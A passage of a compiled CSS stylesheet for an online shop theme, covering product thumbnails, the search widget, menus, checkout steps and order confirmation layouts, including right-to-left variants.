      position: relative;
      margin: 8px;
      z-index: -1;
      border-top-color: #FFFFFF;
      border-bottom-color: #FFFFFF;
      opacity: 0;
      filter: alpha(opacity=0);
      -webkit-transition: all 0.3s ease;
      -o-transition: all 0.3s ease;
      transition: all 0.3s ease; }
    .product-deal .thumbnail-container .functional-buttons .btn-product.active .cssload-speeding-wheel {
      z-index: 9;
      opacity: 1;
      filter: alpha(opacity=100); }
    .product-deal .thumbnail-container .functional-buttons .btn-product i:before {
      display: block;
      font-weight: normal;
      font-style: normal;
      font-size: 18px;
      font-family: "Material-Design-Iconic-Font"; }
    .product-deal .thumbnail-container .functional-buttons .btn-product i.icon-cart:before {
      content: '\f1ca'; }
    .product-deal .thumbnail-container .functional-buttons .btn-product i.icon-quickview:before {
      content: '\f15c'; }
    .product-deal .thumbnail-container .functional-buttons .btn-product:hover {
      outline: 0;
      background: #19c868; }
.product-deal.product-deal-no-description .thumbnail-container .product-meta {
  padding: 10px; }
.product-deal.product-deal-no-description .thumbnail-container .product-description-short {
  display: none; }

.product-sidebar .thumbnail-container {
  padding: 10px 20px;
  margin-bottom: 10px; }
  .product-sidebar .thumbnail-container::after {
    content: "";
    display: table;
    clear: both; }
  @media (max-width: 1199px) and (min-width: 992px) {
    .product-sidebar .thumbnail-container {
      padding: 10px 5px; } }
  .product-sidebar .thumbnail-container .product-image {
    width: 100px;
    float: left; }
    .rtl .product-sidebar .thumbnail-container .product-image {
      float: right; }
    @media (max-width: 1199px) and (min-width: 992px) {
      .product-sidebar .thumbnail-container .product-image {
        width: 80px; } }
  .product-sidebar .thumbnail-container .product-meta {
    overflow: hidden;
    zoom: 1;
    text-align: left; }
    .rtl .product-sidebar .thumbnail-container .product-meta {
      text-align: right; }
  .product-sidebar .thumbnail-container .product-price-and-shipping .discount-percentage {
    display: inline-block; }

.owl-carousel .thumbnail-container, .carousel .thumbnail-container {
  margin-top: 3px; }
  .owl-carousel .thumbnail-container .functional-buttons, .carousel .thumbnail-container .functional-buttons {
    position: static; }

/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
.dropdown {
  color: #acaaa6; }
  .dropdown .expand-more {
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }
  .dropdown .active {
    max-height: 200px;
    overflow-y: hidden;
    visibility: visible; }
  .dropdown select {
    -moz-appearance: none;
    border: 0 none;
    outline: 0 none;
    color: #414141;
    background: white; }

.dropdown-item:focus, .dropdown-item:hover {
  background: none;
  text-decoration: none;
  color: #3387f2; }

/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
.search-widget {
  z-index: 1;
  margin-bottom: 0; }
  .search-widget form {
    position: relative; }
    .search-widget form input[type=text] {
      border: none;
      padding: 0 45px 0 15px;
      max-width: 570px;
      width: 100%;
      background: transparent;
      color: #FFFFFF;
      font-weight: 300;
      -webkit-border-radius: 2px;
      -moz-border-radius: 2px;
      -ms-border-radius: 2px;
      -o-border-radius: 2px;
      border-radius: 2px; }
      .search-widget form input[type=text]:focus {
        background: white;
        outline: 3px #3387f2 solid; }
        .search-widget form input[type=text]:focus + button {
          background: #3387f2; }
      .rtl .search-widget form input[type=text] {
        padding: 0 15px 0 45px; }
      .search-widget form input[type=text]::-webkit-input-placeholder {
        color: white;
        text-indent: 0px; }
      .search-widget form input[type=text]::-moz-placeholder {
        color: white;
        text-indent: 0px; }
      .search-widget form input[type=text]:-moz-placeholder {
        color: white;
        text-indent: 0px; }
      .search-widget form input[type=text]:-ms-input-placeholder {
        color: white;
        text-indent: 0px; }
    .search-widget form button[type=submit] {
      position: absolute;
      background: transparent;
      border: none;
      bottom: 0;
      color: white;
      padding: 0px;
      font-size: 19px;
      right: 0;
      -webkit-border-radius: 2px;
      -moz-border-radius: 2px;
      -ms-border-radius: 2px;
      -o-border-radius: 2px;
      border-radius: 2px; }
      .rtl .search-widget form button[type=submit] {
        left: 0;
        right: auto; }
      .search-widget form button[type=submit]:hover {
        background: #3387f2; }
  .search-widget a.popup-title {
    display: none; }
  .search-widget .popup-content {
    background: none;
    border: none;
    min-width: inherit;
    padding: 0;
    overflow: hidden;
    background: #334860;
    display: block;
    position: static;
    border: 1px solid #3d536d;
    border-radius: 3px; }
  .search-widget form input[type=text] {
    height: 38px; }
    .search-widget form input[type=text]:focus {
      outline: 3px #19c868 solid;
      color: #222222; }
      .search-widget form input[type=text]:focus + button[type=submit] {
        color: #FFFFFF;
        background: #19c868; }
  .search-widget form button[type=submit] {
    width: 35px;
    height: 38px;
    line-height: 38px; }
    .search-widget form button[type=submit]:hover, .search-widget form button[type=submit]:active, .search-widget form button[type=submit]:focus {
      background: transparent;
      cursor: pointer;
      color: #19c868;
      outline: 0; }
    .search-widget form button[type=submit] i {
      font-size: 18px; }

#checkout #search_widget {
  display: none;
  /* Not ideal solution by allows to reuse same hooks/templates */ }

#pagenotfound .page-content #search_widget {
  width: 100%; }

/*** Responsive part ***/
@media (max-width: 1199px) {
  .search-widget {
    margin-bottom: 20px; } }
@media (min-width: 576px) {
  .search-widget .popup-content {
    display: block;
    position: inherit;
    -webkit-animation: none;
    -moz-animation: none;
    animation: none; } }
@media (max-width: 767px) {
  .search-widget .popup-content {
    left: 0px;
    right: auto; }

  .rtl .search-widget .popup-content {
    right: 0px;
    left: auto; } }
@media (max-width: 575px) {
  .search-widget {
    float: none;
    display: inline-block;
    margin-bottom: 0; }
    .search-widget form input[type="text"] {
      min-width: 100%; } }
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
.top-menu[data-depth="1"] {
  margin: 10px; }
.top-menu a:not([data-depth="0"]) {
  display: block;
  padding: 10px;
  color: #acaaa6;
  font-weight: 400; }
.top-menu a.dropdown-submenu {
  color: #414141;
  text-transform: uppercase;
  font-weight: 600; }
.top-menu a[data-depth="0"] {
  font-weight: 600;
  padding: 3px 10px 6px; }
  #header .top-menu a[data-depth="0"]:hover {
    color: #3387f2;
    text-decoration: none; }
.top-menu a[data-depth="1"],
.top-menu a[data-depth="2"] {
  padding: 0 10px 10px 0; }
.top-menu .collapse {
  display: inherit; }
.top-menu .sub-menu {
  box-shadow: 2px 1px 11px 2px rgba(0, 0, 0, 0.1);
  border: none;
  margin-left: 15px;
  width: calc(100% - 30px);
  min-width: calc(100% - 30px);
  z-index: 18;
  display: none; }
  .top-menu .sub-menu.collapse {
    display: none; }
  .top-menu .sub-menu ul[data-depth="1"] > li {
    float: left;
    margin: 0 20px; }
  .top-menu .sub-menu a:hover {
    color: #3387f2; }
.top-menu .popover {
  max-width: inherit; }

.popover.bs-tether-element-attached-top {
  margin-top: 0; }

#mobile_top_menu_wrapper {
  margin-top: 10px;
  padding-bottom: 10px;
  background: white; }
  #mobile_top_menu_wrapper #top-menu {
    margin-bottom: 10px; }
  #mobile_top_menu_wrapper .top-menu {
    color: #414141; }
    #mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded="true"] .add {
      display: none; }
    #mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded="true"] .remove {
      display: block; }
    #mobile_top_menu_wrapper .top-menu .collapse-icons .remove {
      display: none; }
    #mobile_top_menu_wrapper .top-menu .navbar-toggler {
      display: inline-block;
      padding: 0; }
    #mobile_top_menu_wrapper .top-menu a[data-depth="0"] {
      padding: 10px;
      border-bottom: 1px solid #f6f6f6; }
    #mobile_top_menu_wrapper .top-menu .collapse {
      display: none; }
      #mobile_top_menu_wrapper .top-menu .collapse.in {
        display: block; }
    #mobile_top_menu_wrapper .top-menu .sub-menu {
      box-shadow: none;
      z-index: inherit;
      display: block;
      position: static;
      overflow: hidden;
      margin-left: 0;
      width: 100%;
      min-width: 100%;
      background: #f6f6f6; }
      #mobile_top_menu_wrapper .top-menu .sub-menu.collapse {
        display: none; }
        #mobile_top_menu_wrapper .top-menu .sub-menu.collapse.in {
          display: block; }
      #mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="0"] > li {
        border-bottom: 1px solid #acaaa6; }
      #mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"] {
        margin: 0; }
        #mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"] > li {
          float: none;
          margin: 0; }
          #mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"] > li a {
            text-transform: none; }
      #mobile_top_menu_wrapper .top-menu .sub-menu ul {
        padding: 0; }
      #mobile_top_menu_wrapper .top-menu .sub-menu li > a {
        padding: 10px;
        border-bottom: 1px solid white;
        font-weight: bold; }
      #mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="2"] li a {
        padding-left: 20px; }
      #mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="3"] li a {
        padding-left: 40px; }
      #mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="4"] li a {
        padding-left: 60px; }
    #mobile_top_menu_wrapper .top-menu .popover {
      border-radius: 0; }
  #mobile_top_menu_wrapper .js-top-menu-bottom a {
    color: #acaaa6; }
  #mobile_top_menu_wrapper .js-top-menu-bottom .language-selector-wrapper {
    padding: 10px; }
    #mobile_top_menu_wrapper .js-top-menu-bottom .language-selector-wrapper .language-selector {
      display: inline; }
  #mobile_top_menu_wrapper .js-top-menu-bottom .currency-selector {
    padding: 10px; }
  #mobile_top_menu_wrapper .js-top-menu-bottom #contact-link {
    padding: 10px; }
  #mobile_top_menu_wrapper .js-top-menu-bottom .user-info {
    padding: 0 10px; }
    #mobile_top_menu_wrapper .js-top-menu-bottom .user-info a {
      padding: 10px 0;
      display: block;
      width: 100%; }

/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
body#checkout [data-action="show-password"] {
  background: #878787; }
body#checkout .custom-checkbox span {
  -webkit-box-flex: 0;
  -moz-box-flex: 0;
  box-flex: 0;
  -webkit-flex: 0 0 15px;
  -moz-flex: 0 0 15px;
  -ms-flex: 0 0 15px;
  flex: 0 0 15px; }
body#checkout section#content {
  margin-bottom: 25px; }
body#checkout .container {
  min-height: 100%; }
body#checkout section.checkout-step {
  -moz-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
  background-color: white;
  border: 1px solid #eaeaea;
  padding: 15px; }
  body#checkout section.checkout-step .step-title {
    text-transform: uppercase;
    cursor: pointer;
    margin-bottom: 0; }
  body#checkout section.checkout-step .content {
    padding: 0 37px; }
  body#checkout section.checkout-step .step-edit {
    text-transform: lowercase;
    font-weight: normal; }
    body#checkout section.checkout-step .step-edit .edit {
      font-size: 14px; }
  body#checkout section.checkout-step .not-allowed {
    cursor: not-allowed;
    opacity: 0.5;
    filter: alpha(opacity=50); }
  body#checkout section.checkout-step .content,
  body#checkout section.checkout-step .done,
  body#checkout section.checkout-step .step-edit {
    display: none; }
  body#checkout section.checkout-step.-current .content {
    display: block; }
  body#checkout section.checkout-step.-current.-reachable.-complete .done,
  body#checkout section.checkout-step.-current.-reachable.-complete .step-edit {
    display: none; }
  body#checkout section.checkout-step.-current.-reachable.-complete .step-number {
    display: inline-block; }
  body#checkout section.checkout-step.-current.-reachable.-complete .content {
    display: block; }
  body#checkout section.checkout-step.-reachable.-complete h1 .done {
    display: inline-block; }
  body#checkout section.checkout-step.-reachable.-complete h1 .step-number {
    display: none; }
  body#checkout section.checkout-step.-reachable.-complete h1 .step-edit {
    cursor: pointer;
    display: block;
    float: right;
    margin-right: 2px;
    color: #acaaa6; }
    .rtl body#checkout section.checkout-step.-reachable.-complete h1 .step-edit {
      float: left; }
    .rtl body#checkout section.checkout-step.-reachable.-complete h1 .step-edit {
      margin-left: 2px;
      margin-right: inherit; }
  body#checkout section.checkout-step.-reachable.-complete .content {
    display: none; }
  body#checkout section.checkout-step label[for=delivery_message] {
    text-align: left; }
    .rtl body#checkout section.checkout-step label[for=delivery_message] {
      text-align: right; }
  body#checkout section.checkout-step small {
    color: #acaaa6; }
  body#checkout section.checkout-step .default-input {
    min-width: 40%; }
    body#checkout section.checkout-step .default-input[name=address1], body#checkout section.checkout-step .default-input[name=address2] {
      min-width: 60%; }
  body#checkout section.checkout-step .radio-field {
    margin-top: 30px; }
    body#checkout section.checkout-step .radio-field label {
      display: inline; }
  body#checkout section.checkout-step .checkbox-field div {
    margin-top: 60px; }
  body#checkout section.checkout-step .checkbox-field + .checkbox-field div {
    margin-top: 0; }
  body#checkout section.checkout-step .select-field div {
    background: #f6f6f6;
    padding: 10px 50px; }
  body#checkout section.checkout-step .form-footer {
    text-align: center; }
  body#checkout section.checkout-step #checkout-guest-form .custom-checkbox {
    display: table; }
    body#checkout section.checkout-step #checkout-guest-form .custom-checkbox span {
      vertical-align: top;
      display: inline-block; }
    body#checkout section.checkout-step #checkout-guest-form .custom-checkbox label {
      display: table-cell;
      vertical-align: middle; }
  body#checkout section.checkout-step #conditions-to-approve {
    padding-top: 16px; }
    body#checkout section.checkout-step #conditions-to-approve .custom-checkbox {
      display: table; }
      body#checkout section.checkout-step #conditions-to-approve .custom-checkbox .ps-shown-by-js {
        top: 5px; }
      body#checkout section.checkout-step #conditions-to-approve .custom-checkbox span {
        display: inline-block; }
      body#checkout section.checkout-step #conditions-to-approve .custom-checkbox label {
        display: table-cell;
        vertical-align: middle; }
  body#checkout section.checkout-step .payment-options label {
    display: inline-block; }
  body#checkout section.checkout-step .payment-options .custom-radio {
    margin-right: 20px; }
    .rtl body#checkout section.checkout-step .payment-options .custom-radio {
      margin-left: 20px;
      margin-right: inherit; }
  body#checkout section.checkout-step .payment-options .payment-option {
    display: table;
    margin-bottom: 8px; }
  body#checkout section.checkout-step .step-number {
    display: inline-block;
    padding: 10px; }
  body#checkout section.checkout-step .address-selector {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -moz-box-pack: justify;
    box-pack: justify;
    -webkit-justify-content: space-between;
    -moz-justify-content: space-between;
    -ms-justify-content: space-between;
    -o-justify-content: space-between;
    justify-content: space-between;
    -ms-flex-pack: justify;
    -webkit-box-align: start;
    -moz-box-align: start;
    box-align: start;
    -webkit-align-items: flex-start;
    -moz-align-items: flex-start;
    -ms-align-items: flex-start;
    -o-align-items: flex-start;
    align-items: flex-start;
    -ms-flex-align: start;
    -webkit-box-lines: multiple;
    -moz-box-lines: multiple;
    box-lines: multiple;
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }
  body#checkout section.checkout-step .address-item {
    background: #f6f6f6;
    -webkit-box-flex: 0;
    -moz-box-flex: 0;
    box-flex: 0;
    -webkit-flex: 0 0 49%;
    -moz-flex: 0 0 49%;
    -ms-flex: 0 0 49%;
    flex: 0 0 49%;
    margin-bottom: 10px; }
    body#checkout section.checkout-step .address-item.selected {
      background: white;
      border: #19c868 3px solid; }
  body#checkout section.checkout-step .address-alias {
    display: inline-block;
    font-weight: 600;
    margin-bottom: 10px; }
  body#checkout section.checkout-step .address {
    margin-left: 25px;
    font-weight: normal; }
    .rtl body#checkout section.checkout-step .address {
      margin-right: 25px;
      margin-left: inherit; }
  body#checkout section.checkout-step .radio-block {
    padding: 15px;
    text-align: left; }
    .rtl body#checkout section.checkout-step .radio-block {
      text-align: right; }
  body#checkout section.checkout-step .custom-radio {
    margin-right: 0; }
    .rtl body#checkout section.checkout-step .custom-radio {
      margin-left: 0;
      margin-right: inherit; }
    body#checkout section.checkout-step .custom-radio input[type="radio"] {
      width: 20px;
      height: 20px; }
  body#checkout section.checkout-step .delete-address,
  body#checkout section.checkout-step .edit-address {
    color: #acaaa6;
    display: inline-block;
    margin: 0 5px; }
    body#checkout section.checkout-step .delete-address .delete,
    body#checkout section.checkout-step .delete-address .edit,
    body#checkout section.checkout-step .edit-address .delete,
    body#checkout section.checkout-step .edit-address .edit {
      font-size: 14px; }
  body#checkout section.checkout-step hr {
    margin: 0; }
  body#checkout section.checkout-step .address-footer {
    text-align: center;
    padding: 10px; }
  body#checkout section.checkout-step #delivery-addresses,
  body#checkout section.checkout-step #invoice-addresses {
    margin-top: 20px; }
  body#checkout section.checkout-step .add-address {
    margin-top: 20px; }
    body#checkout section.checkout-step .add-address a {
      color: #414141; }
      body#checkout section.checkout-step .add-address a i {
        font-size: 14px; }
  body#checkout section.checkout-step .delivery-option {
    background: #f6f6f6;
    padding: 15px 0;
    margin-bottom: 15px; }
    body#checkout section.checkout-step .delivery-option label {
      word-break: break-word;
      text-align: inherit; }
  body#checkout section.checkout-step .carrier-delay,
  body#checkout section.checkout-step .carrier-name {
    display: inline-block;
    word-break: break-word;
    text-align: left; }
    .rtl body#checkout section.checkout-step .carrier-delay, .rtl
    body#checkout section.checkout-step .carrier-name {
      text-align: right; }
  body#checkout section.checkout-step #customer-form,
  body#checkout section.checkout-step #delivery-address,
  body#checkout section.checkout-step #invoice-address,
  body#checkout section.checkout-step #login-form {
    margin-left: 5px;
    margin-top: 25px; }
    .rtl body#checkout section.checkout-step #customer-form, .rtl
    body#checkout section.checkout-step #delivery-address, .rtl
    body#checkout section.checkout-step #invoice-address, .rtl
    body#checkout section.checkout-step #login-form {
      margin-right: 5px;
      margin-left: inherit; }
    body#checkout section.checkout-step #customer-form .form-control-label,
    body#checkout section.checkout-step #delivery-address .form-control-label,
    body#checkout section.checkout-step #invoice-address .form-control-label,
    body#checkout section.checkout-step #login-form .form-control-label {
      word-break: break-word;
      text-align: left; }
      .rtl body#checkout section.checkout-step #customer-form .form-control-label, .rtl
      body#checkout section.checkout-step #delivery-address .form-control-label, .rtl
      body#checkout section.checkout-step #invoice-address .form-control-label, .rtl
      body#checkout section.checkout-step #login-form .form-control-label {
        text-align: right; }
    body#checkout section.checkout-step #customer-form .radio-inline,
    body#checkout section.checkout-step #delivery-address .radio-inline,
    body#checkout section.checkout-step #invoice-address .radio-inline,
    body#checkout section.checkout-step #login-form .radio-inline {
      padding: 0;
      display: inline-block; }
      body#checkout section.checkout-step #customer-form .radio-inline + .radio-inline,
      body#checkout section.checkout-step #delivery-address .radio-inline + .radio-inline,
      body#checkout section.checkout-step #invoice-address .radio-inline + .radio-inline,
      body#checkout section.checkout-step #login-form .radio-inline + .radio-inline {
        margin-left: 15px; }
        .rtl body#checkout section.checkout-step #customer-form .radio-inline + .radio-inline, .rtl
        body#checkout section.checkout-step #delivery-address .radio-inline + .radio-inline, .rtl
        body#checkout section.checkout-step #invoice-address .radio-inline + .radio-inline, .rtl
        body#checkout section.checkout-step #login-form .radio-inline + .radio-inline {
          margin-right: 15px;
          margin-left: inherit; }
      body#checkout section.checkout-step #customer-form .radio-inline .custom-radio,
      body#checkout section.checkout-step #delivery-address .radio-inline .custom-radio,
      body#checkout section.checkout-step #invoice-address .radio-inline .custom-radio,
      body#checkout section.checkout-step #login-form .radio-inline .custom-radio {
        display: inline-block;
        vertical-align: middle; }
  body#checkout section.checkout-step .sign-in {
    font-size: 13px; }
  body#checkout section.checkout-step .forgot-password {
    margin-top: 10px; }
body#checkout .js-alert-payment-conditions {
  margin-top: 10px; }
body#checkout .additional-information {
  font-size: 13px;
  margin-left: 46px;
  margin-top: 20px; }
  .rtl body#checkout .additional-information {
    margin-right: 46px;
    margin-left: inherit; }
  @media (max-width: 479px) {
    body#checkout .additional-information {
      margin-left: 20px; }
      .rtl body#checkout .additional-information {
        margin-right: 20px;
        margin-left: inherit; }
      body#checkout .additional-information dl dd, body#checkout .additional-information dl dt {
        word-break: break-word; } }
body#checkout .condition-label {
  margin-left: 40px;
  margin-top: 10px; }
  .rtl body#checkout .condition-label {
    margin-right: 40px;
    margin-left: inherit; }
  body#checkout .condition-label label {
    text-align: inherit; }
body#checkout .cancel-address {
  margin: 10px;
  display: block;
  color: #878787;
  text-decoration: underline; }
body#checkout .modal-content {
  padding: 20px;
  background-color: #ebebeb; }
body#checkout #cart-summary-product-list {
  font-size: 13px; }
  body#checkout #cart-summary-product-list img {
    border: #ebebeb 1px solid;
    width: 50px; }
  body#checkout #cart-summary-product-list .product-price {
    font-size: 14px; }
  body#checkout #cart-summary-product-list .media-body {
    vertical-align: middle; }
body#checkout #order-summary-content {
  padding-top: 15px; }
  body#checkout #order-summary-content h4.h4 {
    margin-top: 10px;
    margin-bottom: 20px;
    color: #414141; }
  body#checkout #order-summary-content h4.black {
    color: #000000; }
  body#checkout #order-summary-content h4.addresshead {
    margin-top: 3px; }
  body#checkout #order-summary-content .noshadow {
    box-shadow: none; }
  body#checkout #order-summary-content #order-items {
    width: 100%;
    border-right: 0; }
    .rtl body#checkout #order-summary-content #order-items {
      border-left: 0;
      border-right: inherit; }
    body#checkout #order-summary-content #order-items h3.h3 {
      color: #414141;
      margin-top: 20px; }
    body#checkout #order-summary-content #order-items table tr:first-child td {
      border-top: 0; }
  body#checkout #order-summary-content .order-confirmation-table {
    padding: 1rem;
    margin-bottom: 2rem;
    background-color: #fff;
    border: 3px solid #e5e5e5;
    border-radius: 0; }
    body#checkout #order-summary-content .order-confirmation-table > .order-line {
      position: relative; }
      body#checkout #order-summary-content .order-confirmation-table > .order-line:before {
        content: '';
        display: block;
        position: absolute;
        left: 15px;
        right: 15px;
        top: -8px;
        height: 1px;
        background: #e5e5e5; }
        @media (max-width: 991px) {
          body#checkout #order-summary-content .order-confirmation-table > .order-line:before {
            left: 5px;
            right: 5px; } }
      body#checkout #order-summary-content .order-confirmation-table > .order-line:first-child:before {
        display: none; }
  body#checkout #order-summary-content .summary-selected-carrier {
    margin-bottom: 0.75rem;
    background-color: #fff;
    border: 1px solid #e5e5e5;
    border-radius: 0;
    padding: 1rem; }
    @media (max-width: 991px) {
      body#checkout #order-summary-content .summary-selected-carrier .row {
        margin-left: -5px;
        margin-right: -5px; }
      body#checkout #order-summary-content .summary-selected-carrier [class*="col-"] {
        padding-left: 5px;
        padding-right: 5px; }
      body#checkout #order-summary-content .summary-selected-carrier * {
        word-break: break-word; } }
  body#checkout #order-summary-content .step-edit {
    display: inline;
    color: #acaaa6;
    text-decoration: underline;
    margin-left: 10px; }
    .rtl body#checkout #order-summary-content .step-edit {
      margin-right: 10px;
      margin-left: inherit; }
    body#checkout #order-summary-content .step-edit:hover {
      color: #19c868; }
    body#checkout #order-summary-content .step-edit i {
      margin-right: 3px; }
      .rtl body#checkout #order-summary-content .step-edit i {
        margin-left: 3px;
        margin-right: inherit; }
  body#checkout #order-summary-content .step-edit:hover {
    cursor: pointer; }
  body#checkout #order-summary-content a .step-edit {
    color: #acaaa6; }
body#checkout #gift_message {
  max-width: 100%;
  border-color: #414141; }
body#checkout #payment-confirmation .ps-shown-by-js .btn {
  margin-bottom: 10px; }

/**** ORDER CONFIRMATION *****/
@media (min-width: 992px) {
  #order-details {
    padding-left: 30px; }
    .rtl #order-details {
      padding-right: 30px;
      padding-left: inherit; } }
@media (max-width: 991px) {
  #order-details {
    margin-top: 10px; } }
#order-details > .card-title {
  margin-bottom: 30px; }
#order-details ul {
  margin-bottom: 20px; }
  #order-details ul li {
    margin-bottom: 10px; }

@media (min-width: 992px) {
  #order-items {
    border-right: #ebebeb 1px solid; }
    .rtl #order-items {
      border-left: #ebebeb 1px solid;
      border-right: inherit; } }
#order-items .card-title.h3 {
  font-size: 14px; }
  @media (max-width: 767px) {
    #order-items .card-title.h3 {
      border-bottom: none;
      padding-bottom: 0px; } }
  @media (max-width: 991px) {
    #order-items .card-title.h3._desktop-title {
      display: none; } }
@media (max-width: 575px) {
  #order-items .bold {
    font-weight: bold; } }
#order-items hr {
  border-top: 3px double #e5e5e5; }
#order-items table {
  width: 100%; }
  #order-items table.table-order-items {
    margin-top: 10px; }
  #order-items table tr {
    height: 30px; }
    #order-items table tr td {
      padding: 5px 0px;
      word-break: break-word; }
      #order-items table tr td:last-child {
        text-align: right; }
        .rtl #order-items table tr td:last-child {
          text-align: left; }
    #order-items table tr.taxes td {
      text-align: left; }
      .rtl #order-items table tr.taxes td {
        text-align: right; }
#order-items .order-line {
  margin-bottom: 16px; }
  @media (max-width: 991px) {
    #order-items .order-line {
      margin-left: -5px;
      margin-right: -5px; }
      #order-items .order-line .row {
        margin-left: -5px;
        margin-right: -5px; }
      #order-items .order-line [class*="col-"] {
        padding-left: 5px;
        padding-right: 5px; }
      #order-items .order-line * {
        word-break: break-word; } }
  @media (max-width: 575px) {
    #order-items .order-line:not(:first-child) {
      padding-top: 8px; } }
@media (max-width: 575px) {
  #order-items .image {
    margin-bottom: 16px;
    display: block; } }
#order-items .image img {
  width: 100%; }
#order-items .details {
  margin-bottom: 16px; }
  #order-items .details .customizations {
    margin-top: 10px; }
#order-items .qty {
  margin-bottom: 16px; }
  @media (max-width: 575px) {
    #order-items .qty {
      margin-bottom: 5px; } }

#order-confirmation #registration-form {
  width: 50%;
  margin: 0 auto 16px; }

.cart-summary-products .media-list .media {
  margin-bottom: 10px; }
.cart-summary-products .show-details {
  padding: 6px 12px;
  font-weight: normal; }
  .cart-summary-products .show-details i {
    width: auto;
    height: auto;
    font-size: inherit;
    margin: 0px 0px 0px 5px; }
    .rtl .cart-summary-products .show-details i {
      margin: 0px 5px 0px 0px; }

@media (min-width: 992px) and (max-width: 1199px) {
  #cart .featured-products .product_list.grid .ajax_block_product {
    float: left;
    width: 25%; }
    .rtl #cart .featured-products .product_list.grid .ajax_block_product {
      float: right; } }

@media (max-width: 991px) {
  .done {
    margin: 0;
    padding: 0; }

  body#checkout section.checkout-step .address-item {
    -webkit-flex-grow: 1;
    -moz-flex-grow: 1;
    flex-grow: 1;
    -ms-flex-positive: 1; }

  body#checkout section.checkout-step .delivery-option-2 {
    -webkit-box-orient: vertical;
    -moz-box-orient: vertical;
    box-orient: vertical;
    -webkit-box-direction: normal;
    -moz-box-direction: normal;
    box-direction: normal;
    -webkit-flex-direction: column;
    -moz-flex-direction: column;
    flex-direction: column;
    -ms-flex-direction: column; }

  .delivery-option {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-lines: multiple;
    -moz-box-lines: multiple;
    box-lines: multiple;
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: auto; }
    .delivery-option .custom-radio {
      -webkit-box-flex: 0;
      -moz-box-flex: 0;
      box-flex: 0;
      -webkit-flex: 0 0 auto;
      -moz-flex: 0 0 auto;
      -ms-flex: 0 0 auto;
      flex: 0 0 auto; }

  .condition-label label[for="conditions_to_approve[terms-and-conditions]"] {
    text-align: left; }
    .rtl .condition-label label[for="conditions_to_approve[terms-and-conditions]"] {
      text-align: right; }

  #order-confirmation #registration-form {
    width: 100%; } }
@media (max-width: 767px) {
  body#checkout section.checkout-step.-reachable.-complete h1 .step-edit {
    float: none !important;
    margin-top: 4px;
    margin-left: 20px; }
    .rtl body#checkout section.checkout-step.-reachable.-complete h1 .step-edit {
      margin-right: 20px;
      margin-left: inherit; }

  body#checkout #header .header-nav {
    max-height: none;
    padding: 0; }
  body#checkout section.checkout-step .content {
    padding: 15px; }
  body#checkout .form-group {
    margin-bottom: 8px; }

  #order-items {
    border-right: 0;
    margin-bottom: 40px; }
    .rtl #order-items {
      border-left: 0;
      border-right: inherit; }
    #order-items .card-title {
      border-bottom: 1px solid #eaeaea;
      margin-bottom: 16px;
      padding-bottom: 16px; }
    #order-items hr {
      border-top-color: #ebebeb; }

  #order-details {
    padding-left: 15px; }
    #order-details .card-title {
      border-bottom: 1px solid #eaeaea;
      margin-bottom: 16px;
      padding-bottom: 16px; } }
@media (max-width: 575px) {
  body#checkout section.checkout-step .content {
    padding: 15px 0; }

  #payment-confirmation button {
    font-size: 14px; }
    #payment-confirmation button.btn {
      white-space: normal; } }
.js-payment-binary {
  display: none; }
  .js-payment-binary .accept-cgv {
    display: none; }
  .js-payment-binary.disabled {
    opacity: 0.6;
    cursor: not-allowed; }
    .js-payment-binary.disabled::before {
      content: "";
      position: absolute;
      top: 0;
      right: 0;
      bottom: 0;
      left: 0;
      pointer-events: none; }
    .js-payment-binary.disabled .accept-cgv {
      display: block; }

/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
